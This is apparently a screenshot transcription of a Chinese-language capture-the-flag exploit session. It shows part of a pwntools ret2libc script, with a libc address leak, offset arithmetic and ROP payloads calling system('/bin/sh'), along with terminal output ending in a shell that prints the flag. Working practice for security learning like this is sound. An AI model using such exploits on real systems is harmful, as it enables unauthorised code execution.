 206
207 #
208 libc_start_main_addr = u64(c.recvline()[:-1].ljust(8,b'\0'))
209 print("Here!!!!!")
210 # 利用泄露出来的libc_start_main_addr的末12位（对应3位16进制）在libc database search中搜索
211 print(hex(libc_start_main_addr))
212
213 libcbase = libc_start_main_addr-0x021ab0
214 system_addr = libcbase + 0x04f440
215 bin_sh = libcbase + 0x1b3e9a
问题 输出 调试控制台 终端
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
/mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py:199: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
payload = flat(["\x00",'a'*0x57,pop_rdi_ret,libc_start_main_got,puts_plt,main])
Here!!!!!
0x7fd96d46fab0
/mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py:218: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
payload = flat(['\x00','a'*0x57,ret,pop_rdi_ret,bin_sh,system_addr])
[*] Switching to interactive mode
Ciphertext
$ cat flag
flag{e13cd8b3-4924-4207-b33c-7e77e2e54b39}
$